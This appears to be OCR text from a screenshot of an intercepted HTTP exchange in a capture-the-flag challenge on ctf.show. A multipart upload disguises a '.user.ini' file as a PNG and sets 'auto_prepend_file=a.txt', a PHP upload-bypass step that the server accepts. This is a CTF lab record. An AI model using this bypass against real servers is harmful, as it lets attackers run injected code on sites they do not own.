 Pretty Raw \n Actions
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------24146035674892086423746895878
9 Content-Length: 243
0 Origin: http://ff74e1a9-4cc5-4f23-9abe-375ba6cbf085.challenge.ctf.show:8080
1 Connection: close
2 Referer:
http://ff74e1a9-4cc5-4f23-9abe-375ba6cbf085.challenge.ctf.show:8080/
3 Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
4
5 -----------------------------24146035674892086423746895878
6 Content-Disposition: form-data; name="file"; filename=".user.ini"
7 Content-Type: image/png
8
9 auto_prepend_file=a.txt
20
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 12 Aug 2021 16:03:14 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 36
7 Connection: close
8
9 {"code":0,"msg":"upload\/.user.ini"}